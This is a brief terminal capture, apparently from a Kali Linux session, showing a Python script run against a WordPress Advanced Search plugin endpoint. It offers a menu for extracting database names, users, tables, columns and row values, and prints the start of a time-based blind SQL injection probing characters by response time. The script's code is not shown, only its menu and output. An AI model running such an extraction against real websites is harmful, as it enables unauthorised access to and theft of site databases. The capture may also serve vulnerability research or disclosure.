 ┌──(kali㉿kali)-[~]
└─$ python work.py
Target URL (e.g., http://192.168.1.1/zm/index.php): http:///wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php
[ Payload Options ]
1. Extract database name
2. Extract current database user
3. Extract table names
4. Extract column names from a table
5. Extract row values from a table and column
0. Exit
Select an option: 1
Testing Database pos=1, ascii=32 ( ), time=0.18s
Testing Database pos=1, ascii=33 (!), time=0.15s
Testing Database pos=1, ascii=34 ("), time=0.15s
Testing Database pos=1, ascii=35 (#), time=0.16s
Testing Database pos=1, ascii=36 ($), time=0.17s